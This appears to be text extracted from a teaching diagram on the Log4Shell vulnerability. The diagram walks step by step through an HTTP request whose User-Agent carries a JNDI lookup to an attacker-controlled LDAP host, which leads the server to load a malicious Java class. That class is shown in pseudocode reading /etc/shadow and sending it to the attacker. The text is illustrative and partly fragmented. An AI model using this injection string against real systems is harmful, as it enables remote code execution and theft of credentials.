 Hacker crafts an HTTP request.
GET https://vulnerable.server.com
User-Agent: ${jndi:ldap://hacker.com/Exploit.class}
1
Enterprise server queries hacker owned LDAP server for Exploit.class.
2
Hacker's server sends back LDAP data including malicious Java class.
3
Exploit.class steals sensitive data and sends it to hacker.
5
class Exploit {
pwd = steals("cat /etc/shadow");
sendToHacker(pwd);
}
KTH
B
4
Malicious Java
class is loaded in
the JVM of server.
J
Read about Log4shell here: [1
Java can execute unknown classes at runtime!